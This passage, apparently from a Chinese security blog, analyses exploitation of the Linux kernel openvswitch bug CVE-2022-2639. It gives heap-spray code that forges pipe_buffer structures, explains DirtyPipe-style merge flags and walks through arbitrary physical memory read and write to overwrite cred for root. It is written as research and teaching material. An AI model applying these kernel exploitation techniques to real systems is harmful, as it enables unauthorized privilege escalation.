// 堆喷伪造 pipe_buffer 的代码
logd("edit pipe_buffer->flags");
{
memset(buff, 0, sizeof(buff));
memcpy(buff, pipe_buffer_backup, sizeof(pipe_buffer_backup));
struct typ_pipe_buffer *ptr = (struct typ_pipe_buffer *)buff;
ptr[1].flags = PIPE_BUF_FLAG_CAN_MERGE; // for kernel >= 5.8
ptr[1].len = 0;
ptr[1].offset = 0;
ptr[1].ops = ptr[0].ops; // for kernel < 5.8
spray_skbuff_data(buff, 0x400 - 0x140);
hexdump(buff, sizeof(struct typ_pipe_buffer) * 2);
}

2-6. 测试
测试提权如下:

3. 补充
3-1. DirtyPipe原理
<=4.8:最开始是否可以merge并不是通过 pipe_buffer->flags 字段来管理,而是通过 pipe_buf_operations->can_merge 字段来判断。在引入 splice 后同时引入了一个新的 pipe_buf_operations 也即 struct pipe_buf_operations page_cache_pipe_buf_ops ,其中 can_merge 字段默认为0,所以不需要设置flags,只需要设置 fops 指针指向 page_cache_pipe_buf_ops 即可。
const struct pipe_buf_operations page_cache_pipe_buf_ops = {
.can_merge = 0,
.confirm = page_cache_pipe_buf_confirm,
.release = page_cache_pipe_buf_release,
.steal = page_cache_pipe_buf_steal,
.get = generic_pipe_buf_get,
};
4.9~5.0:commit 241699cd72a8 “new iov_iter flavour: pipe-backed” (Linux 4.9, 2016) 引入了两个函数,其中一个是 copy_page_to_iter_pipe(),此时也没有对 pipe_buffer->flags 进行初始化,不过没有问题,因为 can_merge 参数还在 fops 中。
5.0~5.8:commit 01e7187b4119 “pipe: stop using ->can_merge” (Linux 5.0, 2019) 移除了 pipe_buf_operations 中的 can_merge 字段,还增加了一个函数 pipe_buf_can_merge(),可能是发现除了匿名管道外,所有的管道都不支持merge,所以只要判断一下fops是不是anon_pipe_buf_ops就能判断是否可以merge。
static bool pipe_buf_can_merge(struct pipe_buffer *buf)
{
return buf->ops == &anon_pipe_buf_ops;
}
5.8~5.16:commit f6dd975583bd “pipe: merge anon_pipe_buf*_ops” (Linux 5.8, 2020) 将 merge 操作的判断加到了 pipe_buffer->flags 中,导致 DirtyPipe 漏洞。
利用:在 kernel >= 5.8 中需要修改 pipe buffer 中 splice 页的flag |= PIPE_BUF_FLAG_CAN_MERGE即可(有能力可以顺便把offset和len改成0,这样就能从文件的开头开始写);在 kernel < 5.8 中,需要先leak一下pipe_buffer中的anon_pipe_ops,然后将 splice 页的的ops改为anon_pipe_ops(因为<5.8版本中能否merge是看ops的)(有能力依然可以顺便把offset和len改成0)。 老版本中虽然用到了内核地址,但是不涉及偏移计算,所以也不需要进行版本适配。
3-2. 利用 pipe_buffer 构造任意读写
主要内容:介绍一种新的利用方法,伪造 pipe_buffer->page 来构造任意读写。能够读写物理地址空间,包括内核、敏感对象 task_struct 或 cred 对象、kernel image 中可写的页。
pipe_buffer介绍:由pipe_inode_info结构来管理pipe,结构指针pipe_inode_info->bufs指向 pipe_buffer,n个(默认16个)pipe_buffer 形成一个环形,由pipe_inode_info->head 和 pipe_inode_info->tail 分别指向可读可写的位置。pipe_buffer 位于 memcg slab cache,分配大小为 n * sizeof(struct pipe_buffer),其中n是2的幂数,参见 CVE-2021-4154 可以通过 fcntl(pipe_fd, F_SETPIPE_SZ, PAGE_SIZE * n) 设置n的大小。
struct pipe_buffer {
struct page *page; // 指向物理内存,也即 struct page 对象,所有的page对象都保存在一个叫做 `vmemmap_base` 的单链表中。当写入pipe时,内核使用 new page 来保存数据,该page可以splice 到其他pipe,或者通过pipe将内容从读端读取出来。
unsigned int offset, len;
const struct pipe_buf_operations *ops; // 常用方法,覆盖后可用于劫持控制流
unsigned int flags;
unsigned long private;
};
pipe_write():往pipe写时,内核会分配 new page 来存储写入的数据;该page可以进行splice,也可以从读端读取。
static ssize_t pipe_write(struct kiocb *iocb, struct iov_iter *from)
{
...
for (;;) {
...
if (!pipe_full(head, pipe->tail, pipe->max_usage)) {
...
struct page *page = pipe->tmp_page;
...
if (!page) {
page = alloc_page(GFP_HIGHUSER | __GFP_ACCOUNT); // [1] 分配 new page 物理页
if (unlikely(!page)) {
ret = ret ? : -ENOMEM;
break;
}
pipe->tmp_page = page;
}
...
/* Insert it into the buffer array */
buf = &pipe->bufs[head & mask];
buf->page = page; // [2] new page 保存到 pipe_buffer->page
buf->ops = &anon_pipe_buf_ops;
buf->offset = 0;
buf->len = 0;
...
copied = copy_page_from_iter(page, 0, PAGE_SIZE, from); // [3] 拷贝用户数据
利用思路:假设我们能够覆写 pipe_buffer->page 指向堆内存(已知某个堆对象的地址,直接算术运算),或者指向内核image(不知道目标对象的地址,需要进行爆破)。
3-2-1. 已知目标对象的地址
假设:假设我们能够泄露某个page地址,并且已知目标对象的地址,我需要去篡改目标对象。如果我们能泄露某个 struct page 指针,我们可以计算出 vmemmap_base 地址、计算 heap base 在物理页上的加载点(内核堆也位于物理页上,但是堆基址未知,后面会介绍到堆基址相对于第1个page的偏移是固定的)、重复递增并重写page指针来寻找堆上的目标对象。
示例:假设我们泄露的 struct page 地址为 0xffffebea044d9f00,目标虚拟地址为 0xffff98784d431d00。通过计算 0xfffffffff0000000 & 0xffffebea044d9f00 可知 vmemmap_base 地址 0xffffebea00000000。
问题:我们如何计算heap上的目标对象所在的 page 呢? struct page = vmemmap + offset ,也就是这个 offset 是什么呢?由于 vmemmap array 直接和物理内存相关,且 heap base 并非完全(物理上)随机化的,所以可以采用以下公式计算 target_object page。
target_object page = vmemmap_base + ((0x100000000 >> 12) * 0x40) + (((target_object & 0xffffffff) >> 12) * 0x40)
解释:堆基址并非随机化的,它相对于 vmemmap_base 的偏移是固定的 0x100000000,移位12 表示内存中该page的下标,例如,0x100000000 对应内存中的 0x100000000 >> 12 page。乘以 0x40 表示在 vmemmap_base array 中的字节下标(根据成员的size,0x40就是struct page 的大小),例如 int x[N]; int y = x[3]; 就会获得值 &x + (3 * sizeof(int))。
如果我们设置好 pipe_buffer->page,就能读写目标对象所在的page,注意,目标对象有可能占据多个page。
代码:以下代码设置 pipe_buffer->page 指向当前任务的 cred 对象(假设已知cred对象的地址)所在的page,覆写为0提权。
uint64_t cred_page = virt_to_page(target_obj, vbase); // virt_to_page() 就是以上这个公式的实现
uint64_t cred_off = (target_obj & 0xfff);
pbuf->page = (long *)cred_page;
pbuf->offset = cred_off + 0x4;
pbuf->len = 0;
pbuf->ops = (long *)FAKE_OPS;
pbuf->flags = PIPE_BUF_FLAG_CAN_MERGE;
pbuf->private = 0;
...
write(dest_pipe.wr, zeroes, 0x20);
3-2-2. 目标对象的地址未知
假设:假设目标对象的地址未知,我们需要先搜索 task_struct 和 cred 地址。可以先利用 prctl() 将当前任务的 task_struct->comm 设置为特定字符串,便于进行搜索定位。
方法:循环遍历i,将 pipe_buffer->page 设置为 (vmemmap_base + ((0x100000000 >> 12) * 0x40)) + (0x40 * i),不断读取内存,直到找到当前任务的 task_struct,这样就能泄露 cred 地址。前提是我们需要多次触发漏洞,多次堆喷伪造 pipe_buffer。
避免重新分配:假设已知某个对象的地址,但并非目标对象的地址。例如,我们已知重叠的 msg_msgseg 和 pipe_buffer 地址,但是不知道目标 cred 对象的地址。我们可以通过某个 overwrite pipe_buffer 重复覆写某个 seeker pipe_buffer:
- (1)计算seeker
pipe_buffer所在的 page 地址; - (2)创建另一个overwrite
pipe_buffer; - (3)触发UAF,并向 seeker
pipe_buffer->page所在的page进行写; - (4)用 seeker pipe 作为 source,overwrite pipe 作为 dest,来调用
tee()。
现在,我们就有可靠的方法来覆写 seeker pipe_buffer,不需要重复堆喷和触发UAF,利用代码如下:
void set_new_pipe_bufs_overwrite(char *buf, struct pipe_struct *overwrite,
char *obj_in_page, struct pipe_buffer *pbuf,
uint64_t new_page, uint32_t len, int *tail)
{
if(read(overwrite->read, buf, PAGE_SIZE) != PAGE_SIZE) // [1] read() 设置 overwriter 的 pipe_inode_info->tmp_page 指向 seeker `pipe_buffer` 对象所在的 page, 之后我们就能直接写入该 tmp_page
error_out("read overwriter_pipe[0]");
struct pipe_buffer *setpbuf = (struct pipe_buffer *) obj_in_page; // [2] 构造 new `pipe_buffer`
setpbuf += (*tail) % 8;
(*tail)++;
*setpbuf = *pbuf;
setpbuf->page = (void *) new_page;
setpbuf->len = len;
if (write(overwrite->write, buf, PAGE_SIZE) != PAGE_SIZE) // [3] 通过 overwrite pipe 往 seeker `pipe_buffer` 写。内核会将指定内容写到 overwrite pipe 的 pipe_inode_info->tmp_page 指向的物理页
error_out("write overwriter_pipe[1]");
}
直接读写内核变量?:假设我们的目标是内核中某个变量,例如,我们不想通过遍历heap,而是通过遍历 init_task 来找到当前task 和 cred 对象,能否通过泄露内核基址(例如 pipe_buffer->ops)然后利用virt_to_page() 公式呢?也即通过内核基址来计算page下标,然后伪造 pipe_buffer->page进行任意读。
由于在x86系统上开启了KASLR,显然不可行。CONFIG_RANDOMIZE_BASE选项会单独随机化物理加载地址和虚拟基地址,不能通过其中一个地址得到另一个地址。
3-3. 常用调试命令
# ssh连接与测试
$ ssh -p 10021 hi@localhost # password: lol
$ ./exploit
# 编译exp 注意libmnl不支持静态编译,加 -static 就会报错; 加 -lrt 表示实时库
$ gcc exploit.c -o exploit -static -no-pie -s
# scp 传文件
$ scp -P 10021 ./exploit hi@localhost:/home/hi # 传文件
$ scp -P 10021 hi@localhost:/home/hi/trace.txt ./ # 下载文件
$ scp -P 10021 ./exploit.c ./get_root.c ./exploit ./get_root hi@localhost:/home/hi
参考
CVE-2022-2639 openvswitch LPE 漏洞分析
CVE-2022-0185分析及利用 与 pipe新原语思考与实践
【kernel exploit】CVE-2022-0847 Dirty Pipe 漏洞分析与利用
pipe_buffer arbitrary read write —— 利用 pipe_buffer 进行任意地址读写
文档信息
- 本文作者:bsauce
- 本文链接:https://bsauce.github.io/2022/11/24/CVE-2022-2639/
- 版权声明:自由转载-非商用-非衍生-保持署名(创意共享3.0许可证)